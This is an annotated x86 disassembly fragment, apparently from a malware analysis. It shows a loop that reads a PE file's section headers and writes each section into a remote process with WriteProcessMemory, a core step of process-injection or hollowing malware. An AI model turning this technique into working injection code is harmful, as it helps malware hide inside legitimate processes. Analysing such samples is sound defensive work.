 movzx ecx, word ptr [esi+6] ; ecx = Number of sections
movzx eax, word ptr [esi+14h] ; eax = size of optional heade
lea eax, [eax+esi+18h] ; eax -> first section header
cmp ecx, ebx
jle short loc_16CD
lea edi, [eax+14h] ; pointer to offset of section header
mov [ebp+n_sections], ecx
loc_16AE: ;
mov eax, [edi] ; eax = offset to section header
add eax, [ebp+buffer_sz108672] ; eax -> section header
push ebx
push dword ptr [edi-4] ; Number of bytes to write
push eax
mov eax, [edi-8]
add eax, [ebp+var_8]
push eax ; base address of remote process
push [ebp+var_4] ; hProcess
call [ebp+f_WriteProcessMemory]
add edi, 28h ; '(' ; point to the offset of the
; next section header
dec [ebp+n_sections] ; Number of sections --
jnz short loc_16AE ;
; eax = offset to section header